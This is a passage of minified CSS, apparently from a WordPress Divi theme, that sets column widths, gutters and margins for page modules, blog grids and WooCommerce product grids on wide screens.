.et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:3.735%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_3_8,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8{width:46.26486%;margin-right:7.47%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_3_8 .et_pb_module,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_module{margin-bottom:7.47%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4{width:28.35314%;margin-right:7.47%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_module,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:4.242%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_3,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3{width:45.758%;margin-right:8.483%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_3 .et_pb_module,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6{width:18.638%;margin-right:8.483%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_module,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_2_9,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9{width:27.67781%;margin-right:8.483%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_2_9 .et_pb_module,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_module{margin-bottom:22.759%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:5.82%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4{width:44.17989%;margin-right:11.64%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_module,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6{width:25.573%;margin-right:11.64%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_module,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters3 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters3 .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child,.et_pb_gutters3.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters3.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters3.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child{margin-bottom:30px}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:29.667%;margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:18.539%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget{width:28.353%;margin-right:7.47%;margin-bottom:7.47%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:46.265%;margin-right:7.47%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:14.941%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget{width:45.758%;margin-right:8.483%;margin-bottom:8.483%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:45.758%;margin-right:8.483%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:16.967%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_3_5 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_widget{width:45.242%;margin-right:9.516%;margin-bottom:9.516%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:9.516%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget{width:44.18%;margin-right:11.64%;margin-bottom:11.64%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:11.64%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_2_5 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_widget{width:100%;margin-bottom:14.986%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_widget{width:100%;margin-bottom:18.539%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_widget{width:100%;margin-bottom:26.347%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_widget{width:100%;margin-bottom:35.256%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_widget{width:100%;margin-bottom:45.517%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n){margin-right:0}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:both}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}}
